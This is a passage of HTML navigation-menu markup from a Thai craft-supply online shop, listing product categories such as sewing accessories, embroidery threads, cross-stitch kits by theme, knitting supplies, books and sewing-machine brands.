	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
